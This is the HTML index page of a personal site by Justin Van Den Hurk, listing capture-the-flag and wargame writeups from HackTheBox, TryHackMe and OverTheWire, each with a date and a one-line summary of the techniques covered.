

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Technical Writeups & Tutorials | Justin Van Den Hurk</title>
  <link rel="stylesheet" href="assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Comprehensive technical writeups, tutorials, and guides covering cybersecurity, system administration, virtualization, and technology implementations.">
  <meta name="keywords" content="tutorials, writeups, cybersecurity, system administration, proxmox, virtualization, CTF, penetration testing, technical guides">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
  <div class="container" id="overthewire">
    <header>
      <h1>Technical Writeups</h1>
      <p class="subtitle">Tutorials and Guides</p>
    </header>

    <main>
      <section>
        <div class="bullet-list">
          <ul>
            <li>
              <article>
                <h3><a href="./writeups/conversor.html">HTB Conversor</a></h3>
                <p class="text-muted">Published: October 2, 2025</p>
                <p>HackTheBox machine featuring XXE injection, XSLT exploitation, SQLite database enumeration, and CVE-2024-48990 needrestart privilege escalation.</p>
              </article>
            </li>
            <li>
              <article>
                <h3><a href="./writeups/investigating-windows.html">Investigating Windows</a></h3>
                <p class="text-muted">Published: September 30, 2025</p>
                <p>Windows digital forensics and incident response challenge covering event log analysis, credential dumping detection, web shell identification, and network forensics.</p>
              </article>
            </li>
            <li>
              <article>
                <h3><a href="./writeups/ohsint.html">OhSINT</a></h3>
                <p class="text-muted">Published: September 29, 2025</p>
                <p>Open Source Intelligence challenge demonstrating EXIF metadata analysis, cross-platform username tracking, WiFi geolocation, and social media investigation.</p>
              </article>
            </li>
            <li>
              <article>
                <h3><a href="./writeups/rootme.html">RootMe</a></h3>
                <p class="text-muted">Published: September 28, 2025</p>
                <p>Web application security challenge featuring file upload bypass techniques, PHP reverse shell deployment, and SUID privilege escalation.</p>
              </article>
            </li>
            <li>
              <article>
                <h3><a href="./writeups/basic-pentesting.html">Basic Pentesting</a></h3>
                <p class="text-muted">Published: September 27, 2025</p>
                <p>Foundational penetration testing walkthrough covering network enumeration, SMB exploitation, SSH brute forcing, and SSH key cracking.</p>
              </article>
            </li>
            <li>
              <article>
                <h3><a href="./writeups/mr-robot.html">Mr Robot CTF</a></h3>
                <p class="text-muted">Published: September 26, 2025</p>
                <p>WordPress exploitation challenge covering reconnaissance, reverse shell deployment, hash cracking, and SUID privilege escalation.</p>
              </article>
            </li>
            <li>
              <article>
                <h3><a href="./writeups/pickle-rick.html">Pickle Rick</a></h3>
                <p class="text-muted">Published: September 20, 2025</p>
                <p>Web exploitation challenge walkthrough covering reconnaissance, command injection, and privilege escalation techniques.</p>
              </article>
            </li>
            <li>
              <article>
                <h3><a href="./writeups/Sakura.html">Sakura Room</a></h3>
                <p class="text-muted">Published: September 18, 2025</p>
                <p>Complete OSINT investigation walkthrough using digital forensics and open-source intelligence techniques.</p>
              </article>
            </li>
            <li>
              <article>
                <h3><a href="./writeups/bandit.html">Bandit Wargame</a></h3>
                <p class="text-muted">Published: April 24, 2025</p>
                <p>Comprehensive walkthrough of the Bandit wargame focusing on essential Linux command-line skills, SSH usage, file system navigation, and permission management.</p>
              </article>
            </li>
            <li>
              <article>
                <h3><a href="./writeups/leviathan.html">Leviathan Challenge</a></h3>
                <p class="text-muted">Published: April 14, 2025</p>
                <p>Step-by-step solution for the Leviathan wargame series.</p>
              </article>
            </li>
          </ul>
        </div>
      </section>
      <div id="pagination" class="pagination" aria-label="Pagination"></div>
    </main>

    <footer>
      <p>
        Created by <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
    </footer>
  </div>
  <script src="assets/scripts.js"></script>
</body>
</html>
</file>



